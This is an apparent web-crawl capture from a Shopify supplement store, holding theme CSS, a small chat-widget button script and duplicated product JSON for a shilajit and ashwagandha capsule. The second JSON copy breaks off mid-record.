.predictive-search{background:transparent;max-height:650px}.template-search .predictive-search .card-page,.template-404 .predictive-search .card-page{background:rgb(var(--color-base-background-1))}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-predictive-search.css.map?v=126643932863627467831698082524 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-pickup-availability.css?v=35519386412524668741698082524
body_size: -15
content:
pickup-availability{display:block;margin-top:3rem}pickup-availability .caption-large,pickup-availability .caption{font-size:1.2rem;font-weight:400;color:rgba(var(--color-foreground));text-transform:none;margin:0}pickup-availability .caption{margin-bottom:1rem}.pickup-availability .pickup-availability-overlay{visibility:visible;transition:visibility var(--duration-default) ease}.pickup-availability-overlay{position:fixed;z-index:11;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-overlay),.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);visibility:hidden;transition:visibility var(--duration-default) ease}.pickup-availability-list__item>*{margin:0}.pickup-availability-list__item>*+*{margin-top:1rem}.pickup-availability-preview{align-items:flex-start;display:flex;gap:.8rem;color:rgb(var(--color-foreground-secondary))}@media screen and (min-width: 750px){.pickup-availability-preview{padding:0 2rem 0 0}}.pickup-availability-preview .icon{flex-shrink:0;height:1.8rem}.pickup-availability-preview .icon-unavailable{height:1.6rem;margin-top:.1rem}.pickup-availability-button{background-color:transparent;font-size:1.2rem;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight);line-height:var(--font-body-line-height);color:rgba(var(--color-foreground));text-transform:none;margin:0;padding:0;transition:var(--duration-default);text-decoration:none;position:relative}.pickup-availability-button:after{position:absolute;bottom:-.2rem;left:0;right:0;content:"";width:100%;height:.1rem;background-color:rgba(var(--color-foreground));transition:width var(--duration-default)}.pickup-availability-button:hover:after{width:0}pickup-availability-drawer{display:none;background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.2);height:100%;overflow-y:auto;padding:6rem;position:fixed;top:0;right:-40rem;z-index:11;animation:animateDrawerOpen .25s;transform:translate3d(-40rem,0,0);width:45rem;max-width:100%}pickup-availability-drawer[open]{display:block}.pickup-availability-header{align-items:flex-start;display:flex;justify-content:space-between;margin-bottom:.8rem}.pickup-availability-drawer-title{margin:0}.pickup-availability-drawer-button{position:absolute;right:4rem;top:1rem;padding:2rem}.pickup-availability-drawer-button:hover .icon{transform:rotate(90deg)}.pickup-availability-variant{font-size:1.2rem;line-height:160%;margin:0 0 2.4rem;text-transform:capitalize;color:rgb(var(--color-foreground-secondary))}.pickup-location{font-size:1.2rem;line-height:160%;color:rgb(var(--color-foreground-secondary));font-weight:var(--font-subtitle-weight)}.pickup-availability-variant>*+strong{margin-left:1rem}.pickup-availability-list__item{padding:2.3rem 0}.pickup-availability-list__item .pickup-availability-preview{font-size:1.2rem;margin-top:2.4rem;max-width:21rem}.pickup-availability-list__item:first-child{border-top:.1rem solid rgba(var(--color-border))}.pickup-availability-address{font-style:normal;font-size:1.4rem;font-weight:500;line-height:160%;margin-top:.4rem}.pickup-availability-address br{display:none}.pickup-availability-address p{margin:0}@keyframes animateDrawerOpen{0%{transform:translateZ(0)}to{transform:translate3d(-40rem,0,0)}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-pickup-availability.css.map?v=35519386412524668741698082524 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/section-product-carousel.css?v=124969335628157206711698249020
body_size: 66
content:
.product-carousel--border{border-top:.1rem solid rgb(var(--color-border))}.product-carousel .swiper-button-lock{display:none!important}.product-carousel .card-information__wrapper{width:auto!important}@media screen and (max-width: 1200px){.product-carousel .product-carousel__wrapper{width:100%}}.product-carousel a.button.button--simple{flex-shrink:0}.product-carousel__block{display:flex;flex-wrap:wrap;gap:.8rem}.product-carousel__text-block{width:100%;border-radius:.6rem;padding:3rem;display:flex;flex-direction:column;justify-content:space-between}@media screen and (min-width: 1200px){.product-carousel__text-block{width:25%}}@media screen and (min-width: 1360px){.product-carousel__text-block{padding:4rem}}@media screen and (min-width: 1560px){.product-carousel__text-block{padding:5rem}}@media screen and (min-width: 1760px){.product-carousel__text-block{padding:6rem}}.product-carousel__text-title{margin:0}@media (min-width: 1200px){.product-carousel__text-title{font-size:calc(var(--font-heading-h2-size) - 10px)}}@media (min-width: 1570px){.product-carousel__text-title{font-size:var(--font-heading-h2-size)}}.product-carousel__text-title p{margin:0}.product-carousel .featured-products__text{margin-bottom:3rem}.product-carousel__description{margin:0;color:#fff}.product-carousel .product-carousel__button-block .button{margin-top:3.2rem}.product-carousel__wrapper{width:75%;display:flex;flex-wrap:wrap;padding:0;gap:.8rem;margin-right:0}@media screen and (min-width: 1200px){.product-carousel__wrapper{margin-right:-.8rem}}.product-carousel__wrapper .product-carousel__product{border-radius:.6rem;width:calc(33.3333333333% - .8rem)}.product-carousel .nav-tools{padding-top:1rem;display:flex;width:100%}@media screen and (min-width: 1200px){.product-carousel .nav-tools{padding-top:4.1rem}}.product-carousel .nav-tools__arrow.swiper-button-disabled{opacity:.3}.product-carousel .nav-tools__scroll-cell{position:relative;top:0;left:0;width:100%}.product-carousel .nav-tools__arrows{position:relative;top:0;left:0;width:12.9rem;height:5.7rem;flex-shrink:0;flex-grow:0}.product-carousel .nav-tools__arrow{width:3.933rem;height:1.615rem;position:absolute;top:50%;transform:translateY(-50%);border:0;outline:0;margin:0;padding:0;background:none;display:block;font-size:0;cursor:pointer;color:rgba(var(--color-accent),1);background:transparent!important;color:#252525!important}.product-carousel .nav-tools__arrow--prev{left:2.482rem}.product-carousel .nav-tools__arrow--next{right:0}.product-carousel .swiper-horizontal>.swiper-scrollbar,.product-carousel .swiper-scrollbar.swiper-scrollbar-horizontal{width:100%;height:1px;bottom:unset;top:50%;left:0;z-index:10;background-color:rgba(var(--color-accent),.5)}.product-carousel .swiper-scrollbar-drag{height:3px;margin-top:-1px;background-color:rgba(var(--color-accent),1)}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-product-carousel.css.map?v=124969335628157206711698249020 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/app-trigger.js
body_size: -313
content:
(function () {
    const handleClick = (e) => {
        if (window.vanchat_widget) {
            window.vanchat_widget.open();
        }
    };

    const btnElements = document.getElementsByClassName('vanchat-app-trigger-btn');
    if (btnElements?.length > 0) {
        for (let i = 0; i < btnElements.length; i++) {
            btnElements[i]?.addEventListener('click', handleClick);
        }
    }
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://natureprovides.com/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules.js
body_size: 1957
content:
{"id":4431083470895,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","handle":"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","description":"\u003cp\u003eThe powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-none\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eAYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e PURE \u0026amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eIngredients\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eRaw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC)\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSupplement facts\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003c!-- supp facts start --\u003e\u003c\/p\u003e\n\u003cdiv style=\"font-family: Arial, sans-serif; max-width: 500px; margin: 20px auto; border: 1px solid #000; padding: 10px; background: #fff;\"\u003e\n\u003cdiv style=\"font-size: 18px; font-weight: bold; margin-bottom: 5px;\"\u003eSupplement facts:\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eServing size: 2 capsules \u003cspan style=\"float: right;\"\u003e(Capsules per jar: 90)\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; font-weight: bold; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 5px 0;\"\u003eAmount per serving\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eRaw Shilajit powder \u003cspan style=\"float: right;\"\u003e1000 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eOrganic Ashwagandha Root \u003cspan style=\"float: right;\"\u003e240 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 12px; font-style: italic;\"\u003e*† Daily Nutrient Reference Values (NRV) not established\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!-- supp facts end --\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSuggested use\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eTake 2 capsules daily, ideally in the morning, on an empty stomach.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003ePrecautions\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-01-27T18:57:22+00:00","created_at":"2020-01-27T19:01:41+00:00","vendor":"Nature Provides","type":"Vitamins \u0026 Supplements","tags":["ashwagandha","ayurvedic shilajit","mountain blood","shilajit","Shilajit \u0026 Ashwagandha"],"price":3850,"price_min":3850,"price_max":3850,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31592325546031,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NPR-SAS-090","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","public_title":null,"options":["Default Title"],"price":3850,"weight":222,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060575532417","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":3465}],"price":3465,"compare_at_price":3850,"per_delivery_price":3465,"selling_plan_id":512884929,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3581}],"price":3581,"compare_at_price":3850,"per_delivery_price":3581,"selling_plan_id":514457793,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3658}],"price":3658,"compare_at_price":3850,"per_delivery_price":3658,"selling_plan_id":567279809,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","media":[{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796351169,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796383937,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796416705,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796449473,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796482241,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c","name":"Subscription (all other products)","options":[{"name":"Delivery every","position":1,"values":["1MONTH1MONTHMIN_CYCLES=1MAX_CYCLES=36true-10.0-PERCENTAGEnullEvery 1 month","2MONTH2MONTHMIN_CYCLES=1MAX_CYCLES=36true-7.0-PERCENTAGEnullEvery 2 months","3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-5.0-PERCENTAGEnullEvery 3 months"]}],"selling_plans":[{"id":512884929,"name":"Every 1 month","description":null,"options":[{"name":"Delivery every","position":1,"value":"1MONTH1MONTHMIN_CYCLES=1MAX_CYCLES=36true-10.0-PERCENTAGEnullEvery 1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":514457793,"name":"Every 2 months","description":null,"options":[{"name":"Delivery every","position":1,"value":"2MONTH2MONTHMIN_CYCLES=1MAX_CYCLES=36true-7.0-PERCENTAGEnullEvery 2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":7}]},{"id":567279809,"name":"Every 3 months","description":null,"options":[{"name":"Delivery every","position":1,"value":"3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-5.0-PERCENTAGEnullEvery 3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"appstle"}]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://natureprovides.com/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules.js
body_size: 1663
content:
{"id":4431083470895,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","handle":"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","description":"\u003cp\u003eThe powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-none\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eAYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e PURE \u0026amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eIngredients\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eRaw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC)\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSupplement facts\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003c!-- supp facts start --\u003e\u003c\/p\u003e\n\u003cdiv style=\"font-family: Arial, sans-serif; max-width: 500px; margin: 20px auto; border: 1px solid #000; padding: 10px; background: #fff;\"\u003e\n\u003cdiv style=\"font-size: 18px; font-weight: bold; margin-bottom: 5px;\"\u003eSupplement facts:\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eServing size: 2 capsules \u003cspan style=\"float: right;\"\u003e(Capsules per jar: 90)\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; font-weight: bold; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 5px 0;\"\u003eAmount per serving\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eRaw Shilajit powder \u003cspan style=\"float: right;\"\u003e1000 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eOrganic Ashwagandha Root \u003cspan style=\"float: right;\"\u003e240 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 12px; font-style: italic;\"\u003e*† Daily Nutrient Reference Values (NRV) not established\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!-- supp facts end --\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSuggested use\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eTake 2 capsules daily, ideally in the morning, on an empty stomach.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003ePrecautions\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-01-27T18:57:22+00:00","created_at":"2020-01-27T19:01:41+00:00","vendor":"Nature Provides","type":"Vitamins \u0026 Supplements","tags":["ashwagandha","ayurvedic shilajit","mountain blood","shilajit","Shilajit \u0026 Ashwagandha"],"price":3850,"price_min":3850,"price_max":3850,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31592325546031,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NPR-SAS-090","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","public_title":null,"options":["Default Title"],"price":3850,"weight":222,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060575532417","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":3465}],"price":3465,"compare_at_price":3850,"per_delivery_price":3465,"selling_plan_id":512884929,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3581}],"price":3581,"compare_at_price":3850,"per_delivery_price":3581,"selling_plan_id":514457793,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3658}],"price":3658,"compare_at_price":3850,"per_delivery_price":3658,"selling_plan_id":567279809,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122","\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","media":[{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796351169,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796383937,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796416705,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796449473,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796482241,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c","name":"Subscription (all other products)","options":[{"name":"Delivery every","position":1,"values":["1MONTH1MONTHMIN_CYCLES=1MAX_CYCLES=36true-10.0-PERCENTAGEnullEvery 1 month","2MONTH2MONTHMIN_CYCLES=1MAX_CYCLES=36true-7.0-PERCENTAGEnullEvery 2 months","3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-5.0-PERCENTAGEnullEvery 3 months"]}],"selling_plans":[{"id":512884929,"name":"Every 1 month","description":null,"options":[{"name":"Delivery every","position":1,"value":"1MONTH1MONTHMIN_CYCLES=1MAX_CYCLES=36true-10.0-PERCENTAGEnullEvery 1 